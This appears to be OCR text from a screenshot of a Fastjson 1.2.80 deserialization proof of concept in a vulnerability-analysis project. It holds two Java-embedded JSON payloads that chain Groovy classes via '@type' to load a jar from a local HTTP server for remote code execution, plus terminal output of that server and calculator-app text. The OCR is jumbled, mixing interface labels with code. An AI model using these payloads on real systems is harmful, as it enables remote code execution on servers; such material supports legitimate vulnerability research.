 python3 -m http.server 8889
⌥⌘1
~ (-zsh)
⌘1
python3 (Python)
⌘2
poc ❯ ls
groovyJar.jar
poc ❯ python3 -m http.server 8889
Serving HTTP on :: port 8889 (http://[::]:8889/) ...
::ffff:127.0.0.1 - - [09/Nov/2022 16:57:37] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 16:57:37] "GET /groovyJar.jar HTTP/1.1" 200 -
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
fastjsonVulnAnalysis › src › main › java › vuln › poc_1_2_80 › main
poc_1_2_80
JSON.java × ParserConfig.java × GroovyClassLoader.class × CompilationUnit.class × ASTTransformationVisitor.class × poc_1_2_80.java ×
Project
Learn
Structure
116
117 String groovy_init = "" +
118 "{\n" +
119 "    \"@type\": \"java.lang.Exception\",\n" +
120 "    \"@type\": \"org.codehaus.groovy.control.CompilationFailedException\",\n" +
121 "    \"unit\": {}\n" +
122 "}" +
123 "";
124
125 String groovy_rce = "" +
126 "{\n" +
127 "  \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
128 "  \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
129 "  \"config\":{\n" +
130 "    \"@type\": \"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
131 "    \"classpathList\":[\"http://127.0.0.1:8889/groovyJar.jar\"]\n" +
132 "  },\n" +
133 "  \"gcl\":null,\n" +
134 "  \"destDir\": \"/tmp\"\n" +
135 "}" +
136 "";
137
138
139 String poc = groovy_init;
140 System.out.println(poc);
141 try {
142 JSON.parse(poc);
143 } catch (Exception e) {
144 }
145 JSON.parse(groovy_rce);